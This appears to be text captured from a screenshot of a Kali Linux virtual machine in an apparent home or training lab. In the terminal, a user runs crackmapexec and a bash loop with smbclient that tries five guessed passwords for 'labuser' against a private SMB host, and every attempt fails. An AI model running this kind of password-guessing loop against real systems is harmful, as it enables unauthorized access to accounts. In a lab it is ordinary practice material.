 kali-linux-2026.2-virtualbox-amd64 (clean-baseline) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
16:59
Home
File System
Trash
Resume.pd...
kali@kali: ~/Desktop
Session Actions Edit View Help
└─$ whoami
┌──(kali㉿kali)-[~/Desktop]
└─$ ^[[200~crackmapexec smb 192.168.10.20 -u labuser -p wrongpass1 wrongpass2
wrongpass3 hunter2 Password123!~
┌──(kali㉿kali)-[~/Desktop]
└─$ for p in wrongpass1 wrongpass2 wrongpass3 hunter2 Password123!; do echo "
>>> $p"; smbclient -L //192.168.10.20 -U "labuser:$p@192.168.10.20" <<< "quit
"; done
>>> wrongpass1
Password for [labuser:wrongpass1@192.168.10.20]:
session setup failed: NT_STATUS_LOGON_FAILURE
>>> wrongpass2
Password for [labuser:wrongpass2@192.168.10.20]:
session setup failed: NT_STATUS_LOGON_FAILURE
>>> wrongpass3
Password for [labuser:wrongpass3@192.168.10.20]:
session setup failed: NT_STATUS_LOGON_FAILURE
>>> hunter2
Password for [labuser:hunter2@192.168.10.20]:
session setup failed: NT_STATUS_LOGON_FAILURE
>>> Password123!
Password for [labuser:Password123!@192.168.10.20]:
session setup failed: NT_STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~/Desktop]
└─$
KALI
Right Ctrl
69°F
Sunny
Search
4:59 PM
11/15/2026